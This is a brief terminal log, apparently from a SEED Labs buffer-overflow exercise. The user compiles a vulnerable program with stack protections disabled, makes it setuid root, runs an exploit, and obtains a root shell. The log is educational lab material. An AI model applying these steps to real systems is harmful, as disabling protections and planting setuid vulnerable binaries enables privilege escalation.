 Terminal
[09/30/2015 21:19] seed@ubuntu:~/Desktop/security$ su root
Password:
[09/30/2015 21:19] root@ubuntu:/home/seed/Desktop/security# /sbin/sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[09/30/2015 21:20] root@ubuntu:/home/seed/Desktop/security# gcc -o stack -z execstack -fno-stack-protector stack.c
[09/30/2015 21:20] root@ubuntu:/home/seed/Desktop/security# chmod 4755 stack
[09/30/2015 21:20] root@ubuntu:/home/seed/Desktop/security# exit
exit
[09/30/2015 21:20] seed@ubuntu:~/Desktop/security$ ./exploit
[09/30/2015 21:20] seed@ubuntu:~/Desktop/security$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
,130(wireshark),1000(seed)
#